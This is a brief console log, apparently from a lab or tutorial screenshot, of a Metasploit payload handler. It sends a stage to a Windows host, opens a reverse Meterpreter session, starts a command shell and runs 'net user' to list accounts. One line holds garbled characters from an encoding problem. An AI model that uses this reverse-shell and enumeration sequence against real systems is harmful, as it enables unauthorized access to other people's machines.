 [*] Started the payload handler...
[*] Sending stage (1189935 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.106:5555 -> 192.168.1.100:49891) at
2017-04-15 15:50:04 +0800
meterpreter > shell
Process 692 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>net user
net user
\\
-------------------------------------------------------------------------------
Administrator bk Guest